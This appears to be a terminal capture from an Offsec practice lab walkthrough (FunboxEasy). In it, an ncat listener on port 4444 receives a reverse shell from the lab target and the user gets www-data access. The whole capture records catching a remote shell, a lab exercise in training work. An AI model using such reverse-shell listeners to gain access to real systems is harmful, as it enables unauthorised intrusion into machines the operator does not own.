 root@localhost: /home/Offsec-labs/FunboxEasy/files
root@localhost:/home/Offsec-labs/FunboxEasy/files# ncat -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.113.111.
Ncat: Connection from 192.168.113.111:56272.
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:54:24 up 26 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whomai
/bin/sh: 1: whomai: not found
$ clear
TERM environment variable not set.
$ whoami
www-data
$